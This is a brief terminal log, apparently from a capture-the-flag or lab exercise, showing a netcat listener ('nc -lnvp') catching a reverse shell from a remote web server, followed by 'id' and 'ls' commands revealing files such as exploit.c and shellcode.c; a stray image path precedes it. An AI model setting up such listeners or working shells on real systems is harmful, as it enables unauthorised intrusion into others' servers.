 root@iZwz97j45h9kvtbh7epftjZ:~# nc -lnvp 2333
Listening on 0.0.0.0 2333
Connection received on 1.14.71.254 55194
user@7b6985c6d1c04fd1:/var/www/html$ id
id
uid=1000(user) gid=1000(user) groups=1000(user)
user@7b6985c6d1c04fd1:/var/www/html$ ls
ls
1.php       Makefile   exploit.c  shellcode.c
Dockerfile  README.md  index.php  socat
user@7b6985c6d1c04fd1:/var/www/html$